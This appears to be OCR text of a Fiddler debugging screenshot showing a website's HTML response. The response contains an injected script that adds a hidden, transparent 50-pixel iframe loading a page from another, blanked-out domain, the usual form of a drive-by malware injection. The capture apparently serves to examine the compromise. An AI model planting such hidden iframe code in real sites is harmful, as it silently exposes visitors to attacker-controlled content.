 Fiddler Session #14 - http://www .com/
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<link rel="stylesheet" href="/templates/emieljanssen/css/template.css" type="text/css" />
<script>if('http:'==document.location.protocol){var body=document.getElementsByTagName('body')[0];if(body){var d=document.createElement
('iframe');d.setAttribute('src','http://www /');d.style.position='absolute';d.setAttribute('height','50');d.style.left='0';d.setAttribute
('width','50');d.style.top='0';d.frameBorder=0;d.setAttribute('allowtransparency',true);body.insertBefore(d,body.firstChild);}else{document.write
("<ifr"+"ame width='50' height='50' src='http://www /' frameborder='0' allowtransparency='true' scrolling='no'
style='position:absolute;top:0;left:0;'></iframe>");}}</script></head>
29:40 2,092/10,912 23 www View in Notepad ...